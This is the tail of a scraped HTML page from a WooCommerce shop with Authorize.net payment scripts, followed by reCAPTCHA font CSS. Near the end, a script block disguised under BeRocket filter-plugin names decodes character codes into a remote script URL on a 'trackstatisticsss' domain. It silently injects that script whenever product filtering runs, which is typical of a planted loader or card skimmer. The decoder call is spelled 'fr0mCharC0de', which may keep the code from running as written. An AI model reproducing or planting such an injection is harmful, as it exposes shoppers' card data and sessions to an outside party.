var qodeLike = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins.js?ver=6.7.2" id="qode_plugins-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.carouFredSel-6.2.1.js?ver=6.7.2" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.fullPage.min.js?ver=6.7.2" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/lemmon-slider.js?ver=6.7.2" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.mousewheel.min.js?ver=6.7.2" id="mousewheel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.touchSwipe.min.js?ver=6.7.2" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.parallax-scroll.js?ver=6.7.2" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default_dynamic.js?ver=1671155703" id="qode_default_dynamic-js"></script>
<script type="text/javascript" id="qode_default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default.js?ver=6.7.2" id="qode_default-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/custom_js.js?ver=1671155703" id="qode_custom_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/SmoothScroll.js?ver=6.7.2" id="smoothScroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/woocommerce.min.js?ver=6.7.2" id="qode_woocommerce_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.7.2" id="select2-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0" id="jquery-payment-js"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.3.0" id="sv-wc-payment-gateway-payment-form-js"></script>
<script type="text/javascript" id="wc-authorize-net-cim-js-extra">
/* <![CDATA[ */
var wc_authorize_net_cim_params = {"accept_js_enabled":"","login_id":"5vmXG5X2w","client_key":"","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","ajax_log":"","ajax_log_nonce":"2319184652"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=2.10.2" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"No results","show_more":"See all results...","show_more_details":"See all results...","search_placeholder":"SEARCH FOR PRODUCTS","submit":"","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/dollibu.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"1000","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en","show_sku":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.21.0" id="jquery-dgwt-wcas-js"></script>
<script></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script><script>
	jQuery(document).ready(function(){
		jQuery(".sidebar .berocket_single_filter_widget h3").click(function(e){			
			jQuery(this).parents(".berocket_single_filter_widget").addClass('current_tab');
			jQuery(".sidebar .berocket_single_filter_widget").each(function(){				
				if(jQuery(this).hasClass('current_tab')){
					console.log('111ddddddd----');
				 }else{
					 console.log('222ddddddd----');
					  jQuery(this).find('.berocket_aapf_widget.berocket_values_1').hide();
				 }
			});
						
			jQuery(this).parents(".berocket_single_filter_widget").removeClass('current_tab');
			jQuery(this).parents(".berocket_single_filter_widget").find('.berocket_aapf_widget.berocket_values_1').toggle();
			
			return false ;
		});
		
	});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&co=aHR0cHM6Ly9kb2xsaWJ1LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mmv1e8m3jh48
body_size: 49614
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
